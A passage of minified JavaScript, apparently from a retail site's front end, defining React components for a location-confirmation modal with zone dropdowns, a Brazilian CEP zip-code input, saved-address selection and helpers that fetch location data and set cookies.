1-2.18-.11Z",fill:"#fff"}))))},wa={"dropdown-container":"SearchDropdown-module__dropdown-container___1E-9E","dropdown-front":"SearchDropdown-module__dropdown-front___2XZK4","dropdown-front-icon":"SearchDropdown-module__dropdown-front-icon___28Sv7",new:"SearchDropdown-module__new___1YShS","dropdown-overlay":"SearchDropdown-module__dropdown-overlay___3bc32","dropdown-input-panel":"SearchDropdown-module__dropdown-input-panel___2oReL","dropdown-input":"SearchDropdown-module__dropdown-input___1qxLn","lens-icon":"SearchDropdown-module__lens-icon___3SwTT","dropdown-options-panel":"SearchDropdown-module__dropdown-options-panel___L9F-9","dropdown-option":"SearchDropdown-module__dropdown-option___18p03","dropdown-label":"SearchDropdown-module__dropdown-label___2IrX1"},Ca=function(t){var n=t.zone,a=t.onSelect,r=t.classname,i=t.labelText,s=t.attachDropdownChange,c=t.isV2,u=n.options,d=function(e){var t=e.zone,n=e.attachDropdownChange,a=t.options,r=t.type,i=ot(Object(o.useState)(!1),2),s=i[0],c=i[1],l=ot(Object(o.useState)(void 0),2),u=l[0],d=l[1],p=ot(Object(o.useState)(""),2),m=p[0],_=p[1],f=ot(Object(o.useState)(a),2),g=f[0],v=f[1];return Object(o.useEffect)((function(){var e=a.filter((function(e){return e.selected&&e.isSelected}));e.length>0&&d(e[0])}),[]),Object(o.useEffect)((function(){v(a)}),[a]),Object(o.useEffect)((function(){var e=a.filter((function(e){return e.selected&&e.isSelected}));e.length>0?d(e[0]):d(void 0)}),[a]),{showDropdown:s,setShowDropdown:c,dropdownValue:u,inputValue:m,setInputValue:_,filteredOptions:g,setFilteredOptions:v,onChangeInput:function(e){if(void 0!==e&&a)if(_(e),""===e)v(a);else{var t=a.filter((function(t){return t.label.toUpperCase().includes(e.toUpperCase())}));v(t)}},onOptionClick:function(e,t){var o=a.map((function(t){return t.value===e.value?t:void 0})).filter((function(e){return e}));0===o.length?(t(0),d(0)):(t(r,o[0],n),d(o[0])),v(a),_(""),c(!1)}}}({zone:n,attachDropdownChange:s}),p=d.showDropdown,m=d.setShowDropdown,_=d.dropdownValue,f=d.inputValue,g=d.setInputValue,v=d.filteredOptions,h=d.onChangeInput,b=d.onOptionClick,y=Object(o.useRef)(null),w=function(e){Gn(y,e.target)&&(g(""),m(!1))};return Object(o.useEffect)((function(){return Vn()&&e.window.document.addEventListener("mousedown",w),function(){Vn()&&e.window.document.removeEventListener("mousedown",w)}}),[]),je("div",null,je("div",{className:l()([wa["dropdown-label"]]),"data-testid":"dropdown-label-text"},i),je("div",{ref:y,className:l()("search-dropdown",wa["dropdown-container"]),"data-testid":"search-dropdown-ref"},je("button",{className:l()(r,wa["dropdown-front"]),onClick:function(){return m(!p)},"data-testid":"selected-option",disabled:0===u.length},_&&_.selected?je("span",{"data-testid":"selected-option-text"},_.label):je("span",null,"Selecciona una opci\xf3n")),je("div",{className:l()(r,wa["dropdown-front-icon"],wa[c?"new":""]),onClick:function(){return m(!p)},"data-testid":"selected-option-icon"},je(ya,null)),p&&je("div",{className:wa["dropdown-overlay"],"data-testid":"dropdown-panel"},je("div",{className:wa["dropdown-input-panel"]},je("input",{type:"text",value:f,id:"dropdown-input-test",minLength:0,"data-testid":"dropdown-input",className:wa["dropdown-input"],onChange:function(e){h(e.target.value)}})),je("div",{className:wa["dropdown-options-panel"],"data-testid":"options-panel"},v&&v.map((function(e,t){return je("button",{key:"".concat(e.value).concat(t),"data-testid":"option-".concat(e.value),className:wa["dropdown-option"],onClick:function(){b(e,a)}},e.label)}))))))};function xa(){return(xa=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}Ca.propTypes={},Ca.defaultProps={zone:{},classname:"",labelText:"",attachDropdownChange:!1,isV2:!1};var ka=function(e){return Object(o.createElement)("svg",xa({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ha||(ha=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.655 10.72 9.948 5.934l-.077-.066a.625.625 0 0 0-.814.942l4.707 4.787.05.062a.398.398 0 0 1-.05.487l-4.707 4.788-.065.078a.625.625 0 0 0 .956.798l4.707-4.787.11-.123a1.649 1.649 0 0 0-.11-2.18Z",fill:"#0072CE"})),Object(o.createElement)("mask",{id:"chevron-right_copy_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:8,y:5,width:8,height:13},ba||(ba=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.655 10.72 9.948 5.934l-.077-.066a.625.625 0 0 0-.814.942l4.707 4.787.05.062a.398.398 0 0 1-.05.487l-4.707 4.788-.065.078a.625.625 0 0 0 .956.798l4.707-4.787.11-.123a1.649 1.649 0 0 0-.11-2.18Z",fill:"#fff"}))))},Sa=function(e){var t=e.linkText,n=e.onClick,a=e.showIcon;return je("div",{onClick:n,className:"LinkItem-module__link-text___3m0Th","data-testid":"link-text-id"},t,!a&&je("div",{className:"LinkItem-module__link-icon-2___w4Ipo"},je(ka,null)))};Sa.propTypes={};var Oa=function(e){var t=e.label,n=e.selected,a=e.name,o=e.value,r=e.onChange,i=tt(e,["label","selected","name","value","onChange"]);return je("div",{className:"RadioButton-module__radio-container___1OS_2"},je("label",{className:"RadioButton-module__radio-item___1lt7L",htmlFor:t},je("input",qe({type:"radio",value:o,onChange:function(e){r(e.target.value)},id:t,name:a,checked:n},i)),je("span",{className:"RadioButton-module__check-mark___1VeVt"},je("span",{className:"RadioButton-module__icon-selected___1DY_m"}))))};Oa.propTypes={},Oa.defaultProps={label:null,name:null,value:null,selected:!1};var Ta=function(e){var t=e.addressValues,n=e.onAddressSelect,a=t.addressId,o=t.isDefaultAddress,r=t.addressName,i=t.addressLine1,s=t.addressLine2,c=t.addressLine3,l=t.municipalName,u=t.cityName,d=t.stateName,p=function(e){var t="";return e.forEach((function(e){e&&(t="".concat(t," ").concat(e,","))})),t},m=p([i,s,c]),_=p([l,u,d]);return je("div",{className:"AddressItem-module__address-container___1_K1I"},je(Oa,{label:"".concat(a),name:"".concat(r),value:"".concat(a),selected:o,onChange:function(e){return n("address",e,!1)}}),je("div",{className:"AddressItem-module__address-text-container___3vodO"},je("div",{className:"AddressItem-module__address-title-text___28vKF","data-testid":"address-title"},r),m&&je("div",{className:"AddressItem-module__address-sub-title1-text___3l0mq"},m),_&&je("div",{className:"AddressItem-module__address-sub-title2-text___1gg6R"},_)))};function Na(e){var t=e.onKeyDown,n=e.onChange,a=e.resetSuggestions,r=e.tenantId,i=e.validateValue,s=e.value,c=e.suggestions,l=ot(Object(o.useState)(!1),2),u=l[0],d=l[1],p=Object(o.useCallback)((function(){Zn(s,r)&&u&&i(s)}),[u,i,s]);return Object(o.useEffect)((function(){p()}),[s,p]),Object(o.useEffect)((function(){u&&d(!1)}),[u,c]),{onKeyDown:function(e){27===e.keyCode&&a(),t(e)},onChangeItem:function(e){var t=e;Lt===r&&t.length>=6&&!t.includes("-")&&(t=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return[e.slice(0,t),n,e.slice(t)].join("")}(e,5,"-")),function(e){n(e)}(t)},onSelectedItem:function(e){!function(e){a(),n(e)}(e),d(!0)}}}Ta.propTypes={},Ta.defaultProps={addressValues:{isDefaultAddress:!1}};var La=function(t){var n=t.zipCode,a=t.tenant,r=t.optionsRef,i=ot(Object(o.useState)(!1),2),s=i[0],c=i[1];Object(o.useEffect)((function(){Hn(n,a)&&c(!0)}),[n.zipCodeSuggestions]);var l=function(e){Gn(r,e.target)&&c(!1)};return Object(o.useEffect)((function(){return Hn(n,a)&&Vn()&&e.window.document.addEventListener("click",l),function(){Vn()&&e.window.document.removeEventListener("click",l)}}),[n.zipCodeSuggestions]),{showOptions:s,setShowOptions:c}},Ea=function(e){var t=e.zipCode,n=e.tenant,a=t.zipCodeLabelText,r=t.zipCodeValue,i=t.validateZipCode,s=t.onKeyDown,c=t.zipCodeChangeHandler,l=t.zipCodeSuggestions,u=t.resetSuggestions,d=t.zipCodePlaceholderText,p=Na({value:r,onKeyDown:s,tenantId:n,onChange:c,suggestions:l,resetSuggestions:u,validateValue:i}),m=p.onKeyDown,_=p.onChangeItem,f=p.onSelectedItem,g=Object(o.useRef)(null),v=La({zipCode:t,tenant:n,optionsRef:g}).showOptions;return je("div",{className:"ZipCode-module__dropdown-container___4M8QQ","data-testid":"dropdown-container"},je("div",{className:["ZipCode-module__dropdown-label___1ySPF"]},a),je("div",{onKeyPress:m,role:"presentation"},je("input",{value:t.zipCodeValue,list:"suggestions",type:"text",className:"ZipCode-module__dropdown-front___1hyVS",onKeyDown:m,onChange:function(e){_(e.target.value)},"data-testid":"zip-input",id:"zip-input-id",placeholder:d}),t.zipCodeSuggestions.length>0&&v&&t.zipCodeSuggestions.length>1&&je("div",{ref:g,className:"ZipCode-module__dropdown-overlay___1PnqF"},je("div",{className:"ZipCode-module__dropdown-options-panel___311Vf"},t.zipCodeSuggestions.map((function(e,t){return je("button",{className:"ZipCode-module__dropdown-option___2UM_a",key:e,onClick:function(){return f(e)},role:"presentation","data-testid":"suggestion-option-".concat(t)},je("span",{className:"ZipCode-module__dropdown-option-span___Vcosg"},e))})))),t.zipCodeErrorMessage&&je("p",null,t.zipCodeErrorMessage)))};Ea.propTypes={},Ea.defaultProps={zipCode:{zipCodeValue:"",zipCodeSuggestions:[]},tenant:""};var Ia=function(e){var t,n=e.labelTexts,a=e.dropdownLabels,r=e.zones,i=e.onChangeClick,s=e.addressList,c=e.zipCodeData,u=e.onClickLink,d=e.onChangeSelection,p=e.numberOfItemsToDisplay,_=e.isGeolocationEnabled,f=e.isSaveButtonDisabled,g=m()(c,"zipCode.hasZipCode",!1),v=n.change,h=n.modalLabelText,b=n.shouldDisplayModalIcon,y=n.modalSubLabelText,w=n.searchZoneHeadingText,C=n.addressHeadingText,x=n.linksHeaderText,k=n.allowPermissionText,S=function(e){var t=e.addressList,n=e.numberOfItemsToDisplay,a=ot(Object(o.useState)(n),2),r=a[0],i=a[1];return{currentNumOfItemsToDisplay:r,onClickViewAddressLink:function(){i(t.length)}}}({addressList:s,numberOfItemsToDisplay:p,labelTexts:n}),O=S.currentNumOfItemsToDisplay,T=S.onClickViewAddressLink,N=function(){return s.length>0&&je("div",{className:"AddressConfirmationModal-module__horizontal-line___1fRi5"})};return je("div",{className:l()("AddressConfirmationModal-module__location-confirm-wrapper___3Sv_f","d-lg-flex")},je("div",{className:"AddressConfirmationModal-module__location-confirm___2nGgk","data-testid":"location-confirm"},je("div",{className:"AddressConfirmationModal-module__heading___26x3u"},b&&je("span",{className:"AddressConfirmationModal-module__heading-icon___2rcEy"},je(ga,null)),je("span",{className:"AddressConfirmationModal-module__heading-text___1tiDD"},h)),je("div",{className:"AddressConfirmationModal-module__sub-heading-text___2Xwr_"},y),N(),s.length>0&&je("div",{className:"AddressConfirmationModal-module__address-section___cUjzl"},je("div",{className:"AddressConfirmationModal-module__address-heading-text___1ip70"},C),je("div",{className:"AddressConfirmationModal-module__address-content___XQYTS"},s.slice(0,O).map((function(e){return je(Ta,{addressValues:e,onAddressSelect:d,key:e.id})})),(t=s.length>Number(O),je("div",{className:"AddressConfirmationModal-module__link-address___1DbYi"},t&&je(Sa,{linkText:n.viewAllAddressesText,onClick:T}))))),N(),je("div",{className:"AddressConfirmationModal-module__search-heading-text___1adgp"},w),r&&je("div",{className:["AddressConfirmationModal-module__zone-search-panel___1OdbL"]},g&&je(Ea,{zipCode:c.zipCode,tenant:c.tenant,dropdownLabels:a}),je("div",{className:"AddressConfirmationModal-module__dropdown-container___39v6X"},r.map((function(e,t){var n=t+1===r.length;return je("div",{"data-testid":"divgeo-dropdown",key:t,className:l()(["AddressConfirmationModal-module__selector-column___4mtIT"])},je(Ca,{zone:e,onSelect:d,labelText:a[e.type.toLowerCase()],attachDropdownChange:!n}))})))),_?je("div",{className:l()(["AddressConfirmationModal-module__link-section___3pVx9"])},je("div",{className:l()(["AddressConfirmationModal-module__dropdown-label____6xXt"])},x),je("div",{className:"AddressConfirmationModal-module__link-item___9hY2L"},je(Sa,{linkText:k,onClick:u}))):"",je("div",{className:"AddressConfirmationModal-module__button-panel___xqmPL"},je("button",{className:"AddressConfirmationModal-module__save-button___3JmSn",onClick:function(){return i()},"data-testid":"tooltip-change-button",disabled:f},v))))};Ia.propTypes={},Ia.defaultProps={addressList:[],dropdownLabels:{},numberOfItemsToDisplay:"3",isSaveButtonDisabled:!1};var Ma,ja="LocationConfirmationModal-module__heading-icon___1obCT",Pa="LocationConfirmationModal-module__line___1GLsM",Aa={"dropdown-container":"ZipCode-module__dropdown-container___3V0Kk","label-text":"ZipCode-module__label-text___1hpjG","dropdown-front":"ZipCode-module__dropdown-front___1sBmR",input:"ZipCode-module__input___1bVzZ",error:"ZipCode-module__error___QXHpo",success:"ZipCode-module__success___2AsWA","dropdown-overlay":"ZipCode-module__dropdown-overlay___jcR6Y","dropdown-input-panel":"ZipCode-module__dropdown-input-panel___38T7L","dropdown-input":"ZipCode-module__dropdown-input___mEvFI","lens-icon":"ZipCode-module__lens-icon___3xQqn","dropdown-options-panel":"ZipCode-module__dropdown-options-panel___3DTC6","dropdown-option":"ZipCode-module__dropdown-option___LYhIp","dropdown-option-span":"ZipCode-module__dropdown-option-span___12Vyj","search-box":"ZipCode-module__search-box___UB0HT","dropdown-label":"ZipCode-module__dropdown-label___3lZxI","footer-link":"ZipCode-module__footer-link___29LD1","selector-column":"ZipCode-module__selector-column___3YV98","selector-title":"ZipCode-module__selector-title___2ioIt","zone-search-panel":"ZipCode-module__zone-search-panel___aAp3T","horizontal-line":"ZipCode-module__horizontal-line___qn2aY","confirmation-container":"ZipCode-module__confirmation-container___2YY-t","text-container":"ZipCode-module__text-container___1BO70","location-text":"ZipCode-module__location-text___1EcIq","error-message":"ZipCode-module__error-message___29ltS"};function Da(){return(Da=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ba,Ua=function(e){return Object(o.createElement)("svg",Da({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Ma||(Ma=Object(o.createElement)("path",{d:"M9.058 2.613c.412-.817 1.381-.818 1.793.001l3.837 7.606a.5.5 0 0 1-.893.451L9.96 3.064l-.004-.008-.004.007-6.909 13.7c-.043.086-.044.139-.04.15a.409.409 0 0 0 .144.018h13.618c.096 0 .143-.022.152-.03-.004 0-.006-.053-.049-.139l-1.055-2.091a.501.501 0 0 1 .893-.451l1.055 2.092c.198.394.2.801.003 1.119-.195.318-.56.5-.999.5H3.146c-.44 0-.804-.182-1-.5-.196-.318-.195-.725.004-1.118l6.908-13.7Zm.897 12.208a.625.625 0 1 1 0 1.249.625.625 0 0 1 0-1.25Zm0-7.925a.55.55 0 0 1 .55.55v6a.55.55 0 1 1-1.1 0v-6a.55.55 0 0 1 .55-.55Z",fill:"#BC001C"})))};function Ra(){return(Ra=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Fa,za=function(e){return Object(o.createElement)("svg",Ra({width:20,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Ba||(Ba=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.109 4.975a.625.625 0 0 1 0 .884l-9.167 9.166a.625.625 0 0 1-.884 0L2.891 10.86a.625.625 0 0 1 .884-.884L7.5 13.699l8.725-8.724a.625.625 0 0 1 .884 0Z",fill:"#0DA137"})))};function Va(){return(Va=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Za=function(e){return Object(o.createElement)("svg",Va({width:24,height:24,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Fa||(Fa=Object(o.createElement)("path",{d:"M12 2.4c5.293 0 9.6 4.307 9.6 9.6 0 1.56-.383 3.11-1.108 4.48a.6.6 0 1 1-1.06-.56c.633-1.2.968-2.554.968-3.92 0-4.63-3.768-8.4-8.4-8.4-4.632 0-8.4 3.77-8.4 8.4 0 4.63 3.768 8.4 8.4 8.4a8.395 8.395 0 0 0 3.92-.97.601.601 0 0 1 .56 1.062A9.617 9.617 0 0 1 12 21.6c-5.293 0-9.6-4.307-9.6-9.6 0-5.293 4.307-9.6 9.6-9.6Zm0 7.14a.66.66 0 0 1 .66.66v7.188a.66.66 0 1 1-1.32 0V10.2a.66.66 0 0 1 .66-.66Zm0-3.69a.75.75 0 1 1 .001 1.499A.75.75 0 0 1 12 5.85Z",fill:"#00335D"})))},Ha=function(e){var t=e.zipCode,n=e.tenant,a=e.zones,r=t.zipCodeLabelText,i=t.zipCodeValue,s=t.validateZipCode,c=t.onKeyDown,u=t.zipCodeChangeHandler,d=t.zipCodeSuggestions,p=t.resetSuggestions,_=t.zipCodeSuccess,g=Na({value:i,onKeyDown:c,tenantId:n,onChange:u,suggestions:d,resetSuggestions:p,validateValue:s}),v=g.onKeyDown,h=g.onChangeItem,b=g.onSelectedItem,y=Object(o.useRef)(null),w=La({zipCode:t,tenant:n,optionsRef:y}).showOptions,C=t.zipCodeErrorMessage?"error":"",x=_?"success":"";return je("div",{className:Aa["dropdown-container"],"data-testid":"dropdown-container"},je("div",{className:[Aa["dropdown-label"]]},r),je("div",{onKeyPress:v,role:"presentation",className:l()(Aa["dropdown-front"],Aa["".concat(C)],Aa["".concat(x)])},je("input",{value:t.zipCodeValue,list:"suggestions",type:"text",onKeyDown:v,onChange:function(e){h(e.target.value)},className:Aa.input,"data-testid":"zip-input",id:"zip-input-id",placeholder:"Informe um CEP"}),t.zipCodeErrorMessage&&je(Ua,{width:"20px"}),_&&je(za,{width:"20px"})),t.zipCodeSuggestions.length>0&&w&&t.zipCodeSuggestions.length>1&&je("div",{ref:y,className:Aa["dropdown-overlay"]},je("div",{className:Aa["dropdown-options-panel"]},t.zipCodeSuggestions.map((function(e,t){return je("button",{className:Aa["dropdown-option"],key:e,onClick:function(){return b(e)},role:"presentation","data-testid":"suggestion-option-".concat(t)},je("span",{className:Aa["dropdown-option-span"]},e))})))),function(){if(f()(a)||!_)return null;var e=function(e){var t=e.flatMap((function(e){return e.options.filter((function(e){return e.selected})).map((function(e){return e.label}))}));return"".concat(t.join(", "))}(a.filter((function(e){return!!m()(e,"options.length")})));return _&&je("div",{className:Aa["confirmation-container"]},je(Za,{width:"24"}),je("div",{className:Aa["text-container"]},je("span",null,"Corresponde a:"),je("span",{className:Aa["location-text"]},e)))}(),t.zipCodeErrorMessage&&je("span",{className:Aa["error-message"]},"Informe um CEP v\xe1lido"))};Ha.propTypes={},Ha.defaultProps={zipCode:{zipCodeValue:"",zipCodeSuggestions:[]},tenant:""};var Ga="ToggleTab-module__tab___1oRbc",Wa="ToggleTab-module__active___3z_L0",Ka=function(e){var t=e.activeTab,n=e.setActiveTab,a=e.labelTexts,o=a.zipCodeTabText,r=a.locationTabText;return je("div",{className:"ToggleTab-module__toggle-tabs___eO9jb"},je("button",{className:"".concat(Ga," ").concat(0===t?"".concat(Wa):""),onClick:function(){return n(0)}},o),je("button",{className:"".concat(Ga," ").concat(1===t?"".concat(Wa):""),onClick:function(){return n(1)}},r))};Ka.propTypes={},Ka.defaultProps={activeTab:0};var qa=function(e){var t=e.color,n=e.height,a=e.width;return je("svg",{xmlns:"http://www.w3.org/2000/svg",width:a||"20",height:n||"20",viewBox:"0 0 20 20",fill:t||"#333"},je("path",{d:"M4 8C4 4.748 6.747 2 9.998 2C13.251 2 16 4.748 16 8C16 8.18 15.99 8.364 15.971 8.552C15.942 8.825 15.692 9.018 15.422 8.997C15.147 8.969 14.947 8.724 14.976 8.448C14.992 8.296 15 8.146 15 8C15 5.29 12.709 3 9.998 3C7.289 3 5 5.29 5 8C5 10.925 8.216 15.122 9.599 16.791C9.695 16.908 9.831 16.973 9.98 16.973C10.129 16.973 10.266 16.909 10.363 16.793C11.102 15.908 12.499 14.143 13.56 12.255C13.695 12.015 14 11.927 14.241 12.064C14.482 12.199 14.567 12.504 14.432 12.745C13.387 14.604 12.06 16.321 11.13 17.434C10.844 17.776 10.426 17.973 9.981 17.973H9.978C9.533 17.972 9.114 17.773 8.828 17.43C7.025 15.253 4 11.133 4 8Z",fill:t||"#333"}),je("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10 11C8.346 11 7 9.654 7 8C7 6.346 8.346 5 10 5C11.654 5 13 6.346 13 8C13 9.654 11.654 11 10 11ZM10 10C11.103 10 12 9.103 12 8C12 6.897 11.103 6 10 6C8.897 6 8 6.897 8 8C8 9.103 8.897 10 10 10Z",fill:t||"#333"}))};qa.propTypes={};var Qa=function(e){var t,n=e.labelTexts,a=e.dropdownLabels,o=e.zones,i=e.onChangeClick,s=e.zipCodeData,c=e.onChangeSelection,u=e.onClickLogin,d=e.onClickGeolocation,p=e.isGeolocationEnabled,_=e.isLoginEnabled,g=e.isZoneSelectionEnabled,v=e.isSaveButtonDisabled,h=e.isNewLocationModalEnabled,b=e.activeTab,y=e.setActiveTab,w=m()(s,"zipCode.hasZipCode",!1),C=n.change,x=n.modalLabelText,k=n.shouldDisplayModalIcon,S=n.modalSubLabelText,O=n.linksHeaderText,T=n.signInText,N=n.allowPermissionText,L=n.geolocationErrorText,E=function(e){if(f()(o))return null;var t=o.filter((function(e){return!!m()(e,"options.length")}));return t.map((function(n,o){var r=o+1===t.length;return je("div",{"data-testid":"divgeo-dropdown",key:o,className:l()(["LocationConfirmationModal-module__selector-column___21QsF"])},je(Ca,{zone:n,onSelect:c,labelText:a[n.type.toLowerCase()],attachDropdownChange:!r,isV2:e}))}))};return je("div",{className:l()("LocationConfirmationModal-module__location-confirm-wrapper___35aXW","d-lg-flex")},je("div",{className:"LocationConfirmationModal-module__location-confirm___2rlh9","data-testid":"location-confirm"},je("div",{className:"LocationConfirmationModal-module__heading___3h7YD"},k&&!h&&je("span",{className:ja},je(ga,null)),je("span",{className:"LocationConfirmationModal-module__heading-text___37_Tk"},x)),je("div",{className:"LocationConfirmationModal-module__sub-heading-text___2Vu7K"},S),je("div",{className:"LocationConfirmationModal-module__zone-selection-panel___3jfew"},w&&je(r.a.Fragment,null,h?je(r.a.Fragment,null,je(Ka,{activeTab:b,setActiveTab:y,labelTexts:n}),0===b&&je(Ha,{zipCode:s.zipCode,tenant:s.tenant,zones:o})):je(Ea,{zipCode:s.zipCode,tenant:s.tenant})),g&&!h?E():1===b&&je(r.a.Fragment,null,p?je(r.a.Fragment,null,je("div",{className:l()(["LocationConfirmationModal-module__link-section-v2___25cFe"])},je(qa,{color:"#0072CE",width:"24",height:"24"}),je("div",{onClick:d,className:"LocationConfirmationModal-module__link-text___3vc13"},N)),k&&je("div",{className:"LocationConfirmationModal-module__geolocation-warning___3oc1k"},je("span",{className:ja},je(ga,null)),je("span",{className:"LocationConfirmationModal-module__warning-message___RoeBn"},L))):null,je("div",{className:"LocationConfirmationModal-module__divider-container___9es_3"},je("div",{className:Pa}),je("div",{className:"LocationConfirmationModal-module__circle___3KiZp"}),je("div",{className:Pa})),E(!0))),je("div",{className:"LocationConfirmationModal-module__button-panel___3Dyru"},je("button",{className:"LocationConfirmationModal-module__save-button___Qou-U",onClick:function(){return i()},"data-testid":"tooltip-change-button",disabled:v},C)),!h&&je(r.a.Fragment,null,je("div",{className:"LocationConfirmationModal-module__horizontal-line___1HgWN"}),g&&((t=[{render:function(){return je(Sa,{key:"signInText",linkText:T,onClick:u})},isEnabled:_},{render:function(){return je(Sa,{key:"allowPermissionText",linkText:N,onClick:d})},isEnabled:p}].filter((function(e){return e.isEnabled}))).length?je("div",{className:l()(["LocationConfirmationModal-module__link-section___3hBZG"])},je("div",{className:l()(["LocationConfirmationModal-module__dropdown-label___2tNUD"])},O),t.map((function(e){return e.render()}))):""))))};Qa.propTypes={},Qa.defaultProps={zipCodeData:{},dropdownLabels:{},isZoneSelectionEnabled:!0,zones:[],isSaveButtonDisabled:!1};var Ya,Xa,Ja,$a,eo,to,no,ao,oo,ro,io,so,co,lo,uo,po,mo,_o,fo,go=function(e){var t=e.options,n=e.selectedKey;return t.map((function(e){return Re({},e,{selected:e[n],isSelected:e[n]})}))},vo=function(e){var t=e.options,n=e.selectedOption,a=e.identifierKey,o=t.map((function(e){var t=e[a]===n[a];return Re({},e,{selected:t,isSelected:t})})),r=o.find((function(e){return e.isSelected})),i=o.filter((function(e){return!e.isSelected}));return[r].concat(rt(i)).filter((function(e){return!!e}))},ho=function(e,t){localStorage.setItem(e,t)},bo=(Ya=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,m;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.url,a=t.opts,o=Dn(n),r=Re({},o&&{credentials:"include"}),i=a.readBody,s=void 0===i?function(e){return e.json()}:i,c=tt(a,["readBody"]),(l=Re({},r,{},c,{headers:Re({},c.headers)})).body&&"object"===ze(l.body)&&(l=Re({},l,{body:JSON.stringify(l.body),headers:Re({},l.headers,{"Content-Type":"application/json"})})),e.prev=6,e.next=9,w()(n,l);case 9:if(!(p=e.sent).ok){e.next=16;break}return e.next=13,s(p);case 13:d=e.sent,e.next=22;break;case 16:if(u={statusText:p.statusText,status:p.status},"function"!=typeof p.json){e.next=22;break}return e.next=20,s(p);case 20:m=e.sent,Object.assign(u,{metadata:m});case 22:e.next=27;break;case 24:e.prev=24,e.t0=e.catch(6),u=e.t0;case 27:return e.abrupt("return",{error:u,data:d});case 28:case"end":return e.stop()}}),e,null,[[6,24]])}))),function(e){return Ya.apply(this,arguments)}),yo=function(e){return bo({url:e,opts:Re({},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{method:"GET"})})},wo=function(e,t){return bo({url:e,opts:Re({},t,{method:"POST"})})},Co=function(){var e=An(Ht),t=ft.get({data:Fn(Qt)},"data","{}"),n=JSON.parse(t),a=ft.get(n,"divgeoFieldOptions2",[]);return e&&a.length?n:null},xo=function(e,t){var n=function(e,t){var n=function(e){var t,n=(Ke(t={},bt,"divgeoFieldOptions3"),Ke(t,"default","divgeoFieldOptions4"),t);return ft.get(n,e,n.default)}(t);return ft.get(e,n,[]).find((function(e){return e.selected}))}(e,t);[{cookieName:Ht,cookieDefaultValue:ft.get(n,"value","")},{cookieName:Gt,cookieDefaultValue:ft.get(n,"label","")}].forEach((function(e){var t,n,a=e.cookieName,o=e.cookieDefaultValue;An(a)||Bn(a,o,(n=(t=window.location.hostname).split(".")).length>2?".".concat(n.slice(1).join(".")):t)}))},ko=function(e){Rn(Qt,JSON.stringify(e))},So=function(){var e=An(Gt).split("+").join(" ");return decodeURI(e)},Oo=function(e){var t=e.isCatalystZoneEnabled,n=e.tenantId,a=e.defaultAddress,o={},r=[];if(t){var i,s=[{propName:"stateCode",sourceProp:"state"},{propName:"cityCode",sourceProp:"city"},{propName:"municipalCode",sourceProp:"municipal"},{propName:"postCode",sourceProp:"postcode"}],c=[{propName:"stateCode",sourceProp:"state"},{propName:"municipalCode",sourceProp:"municipal"}],l=(Ke(i={},xt,c),Ke(i,Nt,c),Ke(i,St,[{propName:"stateCode",sourceProp:"state"},{propName:"cityCode",sourceProp:"city"}]),Ke(i,Lt,s),Ke(i,Et,s),Ke(i,"default",[{propName:"stateCode",sourceProp:"state"},{propName:"cityCode",sourceProp:"city"},{propName:"municipalCode",sourceProp:"municipal"}]),i);r=ft.get(l,n,l.default)}else{var u,d=[{propName:"selectedDivgeoFieldOptions2",sourceProp:"state"},{propName:"selectedDivgeoFieldOptions4",sourceProp:"municipal"}],p=(Ke(u={},xt,d),Ke(u,Nt,d),Ke(u,St,[{propName:"selectedDivgeoFieldOptions2",sourceProp:"state"},{propName:"selectedDivgeoFieldOptions3",sourceProp:"city"}]),Ke(u,"default",[{propName:"selectedDivgeoFieldOptions2",sourceProp:"state"},{propName:"selectedDivgeoFieldOptions3",sourceProp:"city"},{propName:"selectedDivgeoFieldOptions4",sourceProp:"municipal"}]),u);r=ft.get(p,n,p.default)}return r.forEach((function(e){var t=e.propName,n=e.sourceProp;o[t]=ft.get(a,n,"")})),o},To=on,No=un,Lo=function(e){return"mobile"===e?"mobile":"web"},Eo=function(){var e=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.atgBaseUrl,e.next=3,yo("".concat(n).concat(ln));case 3:return a=e.sent,o=m()(a,"data.state",{}),e.abrupt("return",o);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Io=(Xa=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.atgBaseUrl,rn,e.next=4,yo("".concat(n).concat(To).concat("/get-location-info"));case 4:return a=e.sent,o={divgeoFieldOptions2:m()(a,"data.state.divgeoFieldOptions2",[]),divgeoFieldOptions3:m()(a,"data.state.divgeoFieldOptions3",[]),divgeoFieldOptions4:m()(a,"data.state.divgeoFieldOptions4",[])},e.abrupt("return",Re({},o,{success:!!o.divgeoFieldOptions2.length}));case 7:case"end":return e.stop()}}),e)}))),function(e){return Xa.apply(this,arguments)}),Mo=function(e){return{label:e.name,value:e.code,title:e.name,selected:!0}},jo=function(e,t){var 